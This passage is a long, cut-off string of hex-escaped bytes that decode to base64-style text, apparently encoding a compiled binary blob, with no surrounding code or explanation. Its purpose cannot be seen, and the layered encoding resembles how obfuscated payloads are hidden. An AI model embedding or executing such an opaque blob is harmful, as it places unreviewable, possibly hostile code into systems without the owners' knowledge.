49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x64\x66\x43\x45\x48\x49\x41\x55\x67\x46\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x5a\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x4e\x38\x49\x67\x63\x67\x43\x79\x41\x53\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x64\x43\x43\x58\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x39\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x66\x66\x43\x45\x48\x49\x41\x55\x67\x46\x58\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x5a\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x42\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x52\x38\x49\x67\x63\x67\x43\x79\x41\x54\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x68\x43\x43\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x42\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x67\x66\x43\x45\x48\x49\x41\x55\x67\x46\x6e\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x42\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x46\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x56\x38\x49\x67\x63\x67\x43\x79\x41\x55\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4a\x43\x43\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x46\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x68\x66\x43\x45\x48\x49\x41\x55\x67\x45\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x46\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x64\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x5a\x38\x49\x67\x63\x67\x43\x79\x41\x56\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4e\x43\x44\x48\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x4a\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x69\x66\x43\x45\x48\x49\x41\x55\x67\x45\x58\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x64\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x68\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x42\x38\x49\x67\x63\x67\x43\x79\x41\x57\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x52\x43\x44\x58\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x4e\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x6a\x66\x43\x45\x48\x49\x41\x55\x67\x46\x33\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x68\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x4a\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x46\x38\x49\x67\x63\x67\x43\x79\x41\x51\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x56\x43\x44\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x52\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x6b\x66\x43\x45\x48\x49\x41\x55\x67\x47\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x4e\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x64\x38\x49\x67\x63\x67\x43\x79\x41\x52\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x5a\x43\x44\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x56\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x5a\x66\x43\x49\x49\x49\x42\x6c\x43\x47\x59\x59\x67\x47\x55\x49\x6e\x69\x49\x53\x46\x49\x67\x34\x67\x43\x6e\x77\x68\x44\x53\x41\x46\x49\x41\x63\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x69\x75\x47\x49\x41\x39\x43\x46\x59\x69\x45\x68\x53\x49\x4c\x66\x43\x45\x47\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x6c\x66\x43\x45\x48\x49\x41\x55\x67\x45\x6e\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x4e\x38\x49\x67\x68\x38\x49\x67\x6f\x67\x43\x45\x49\x6b\x68\x69\x41\x49\x51\x68\x79\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x52\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4e\x49\x41\x35\x43\x43\x49\x59\x67\x44\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x68\x38\x49\x67\x63\x67\x42\x69\x41\x58\x66\x48\x77\x69\x43\x43\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x48\x49\x41\x70\x38\x49\x67\x6f\x67\x42\x30\x49\x68\x68\x69\x41\x48\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x42\x43\x45\x48\x77\x67\x42\x69\x41\x4c\x51\x69\x4f\x47\x49\x41\x74\x43\x48\x59\x69\x45\x68\x58\x77\x69\x42\x53\x41\x4e\x49\x42\x74\x38\x66\x43\x49\x51\x49\x41\x56\x43\x4a\x59\x59\x67\x42\x55\x49\x62\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x55\x67\x42\x30\x49\x62\x68\x69\x41\x48\x51\x69\x57\x49\x68\x49\x55\x68\x44\x43\x41\x4a\x49\x42\x42\x38\x49\x68\x41\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x51\x49\x41\x67\x67\x47\x58\x77\x69\x45\x43\x41\x5a\x51\x69\x71\x47\x49\x42\x6c\x43\x46\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x49\x49\x41\x64\x43\x4d\x59\x59\x67\x42\x30\x49\x50\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x69\x41\x51\x66\x43\x49\x51\x49\x41\x5a\x43\x4a\x49\x59\x67\x42\x6b\x49\x63\x69\x49\x53\x46\x49\x51\x34\x67\x42\x53\x41\x50\x66\x43\x49\x46\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x30\x67\x43\x48\x77\x68\x43\x79\x41\x51\x49\x41\x6f\x67\x44\x48\x77\x69\x45\x43\x41\x4d\x51\x69\x65\x47\x49\x41\x78\x43\x47\x59\x69\x45\x68\x53\x49\x47\x66\x43\x45\x48\x49\x41\x34\x67\x45\x48\x77\x69\x45\x43\x41\x4f\x51\x6a\x61\x47\x49\x41\x35\x43\x43\x6f\x69\x45\x68\x53\x41\x62\x66\x43\x45\x4b\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x55\x66\x43\x49\x49\x49\x42\x41\x67\x45\x33\x78\x38\x49\x68\x41\x67\x43\x45\x49\x65\x68\x69\x41\x49\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x56\x38\x49\x41\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x69\x68\x69\x41\x4b\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4c\x49\x41\x31\x43\x4c\x49\x59\x67\x44\x55\x49\x55\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x6f\x67\x42\x79\x41\x59\x66\x48\x77\x69\x42\x53\x41\x4b\x51\x69\x65\x47\x49\x41\x70\x43\x47\x59\x69\x45\x68\x53\x49\x4b\x49\x42\x42\x38\x49\x68\x41\x67\x43\x6b\x49\x4e\x68\x69\x41\x4b\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x69\x41\x49\x49\x42\x46\x43\x45\x58\x77\x67\x42\x79\x41\x47\x51\x67\x6d\x47\x49\x41\x5a\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4c\x49\x42\x31\x38\x66\x43\x49\x52\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x68\x38\x49\x67\x6f\x67\x43\x45\x49\x79\x68\x69\x41\x49\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x4a\x49\x42\x46\x38\x49\x68\x45\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x55\x67\x44\x48\x77\x69\x45\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x49\x66\x43\x49\x46\x49\x41\x68\x43\x48\x59\x59\x67\x43\x45\x49\x6a\x69\x49\x53\x46\x49\x51\x73\x67\x42\x79\x41\x52\x66\x43\x49\x52\x49\x41\x64\x43\x4a\x34\x59\x67\x42\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x59\x67\x41\x43\x41\x52\x49\x41\x30\x67\x45\x48\x77\x69\x45\x43\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x48\x66\x43\x49\x49\x49\x42\x4a\x38\x49\x43\x32\x46\x49\x68\x49\x33\x41\x78\x67\x67\x41\x43\x41\x75\x49\x41\x6f\x67\x44\x6e\x77\x69\x45\x53\x41\x4f\x51\x68\x6d\x47\x49\x41\x35\x43\x4a\x34\x69\x45\x68\x53\x49\x4b\x49\x41\x56\x38\x49\x67\x55\x67\x43\x6b\x49\x49\x68\x69\x41\x4b\x51\x6a\x69\x49\x68\x49\x55\x67\x45\x33\x79\x46\x49\x68\x4d\x33\x41\x79\x41\x67\x41\x43\x41\x70\x49\x41\x59\x67\x45\x48\x77\x69\x45\x43\x41\x55\x66\x49\x55\x69\x46\x44\x63\x44\x4b\x43\x41\x41\x49\x43\x6f\x67\x43\x79\x41\x52\x66\x43\x49\x52\x49\x41\x74\x43\x46\x6f\x59\x67\x43\x30\x49\x71\x69\x49\x53\x46\x49\x42\x56\x38\x68\x53\x49\x56\x4e\x77\x4d\x77\x49\x41\x41\x67\x45\x53\x41\x57\x66\x43\x41\x72\x68\x53\x49\x57\x4e\x77\x4d\x34\x49\x41\x51\x67\x45\x43\x41\x47\x51\x6a\x69\x47\x49\x41\x5a\x43\x43\x49\x69\x45\x68\x53\x41\x64\x66\x43\x41\x73\x68\x53\x49\x51\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x53\x41\x66\x66\x43\x41\x65\x68\x53\x49\x52\x4e\x77\x4e\x49\x49\x41\x41\x67\x46\x30\x49\x53\x66\x43\x41\x49\x49\x41\x64\x43\x49\x34\x59\x67\x42\x30\x49\x64\x69\x49\x53\x46\x66\x43\x41\x76\x68\x53\x49\x58\x4e\x77\x4e\x51\x49\x42\x70\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x2f\x66\x34\x4d\x68\x47\x69\x41\x43\x51\x58\x39\x71\x49\x67\x49\x45\x51\x43\x41\x44\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x41\x67\x4a\x69\x41\x6e\x66\x69\x41\x6f\x66\x44\x63\x44\x43\x43\x41\x41\x49\x42\x6f\x33\x41\x78\x41\x4c\x74\x51\x6f\x43\x42\x48\x38\x61\x66\x69\x41\x41\x4b\x51\x4d\x41\x49\x51\x59\x67\x41\x43\x6b\x44\x55\x43\x45\x46\x49\x41\x41\x70\x41\x33\x67\x68\x43\x43\x41\x41\x4b\x51\x4f\x67\x41\x53\x45\x48\x49\x41\x41\x70\x41\x7a\x41\x68\x44\x43\x41\x41\x4b\x51\x4e\x59\x49\x51\x30\x67\x41\x43\x6b\x44\x67\x41\x45\x68\x44\x69\x41\x41\x4b\x51\x4f\x6f\x41\x53\x45\x4a\x49\x41\x41\x70\x41\x7a\x67\x68\x46\x53\x41\x41\x4b\x51\x4e\x67\x49\x52\x59\x67\x41\x43\x6b\x44\x69\x41\x45\x68\x44\x79\x41\x41\x4b\x51\x4f\x77\x41\x53\x45\x4b\x49\x41\x4